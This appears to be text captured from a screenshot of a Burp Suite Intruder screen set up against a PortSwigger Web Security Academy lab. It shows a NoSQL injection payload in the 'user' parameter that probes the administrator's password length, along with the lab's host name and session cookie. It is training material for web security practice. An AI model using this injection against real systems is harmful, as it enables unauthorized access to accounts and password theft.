 Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: tps://0a2000580382e47982bdb5a9003c0094.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /user/lookup?user=administrator'%26%26this.password.length%3d%3d§8§%26%26'a'%3d%3d'a HTTP/2
2 Host: 0a2000580382e47982bdb5a9003c0094.web-security-academy.net
3 Cookie: session=7W3RNlQKL19QLbQWy6LuwZYprYoHRa43
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2000580382e47982bdb5a9003c0094.web-security-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14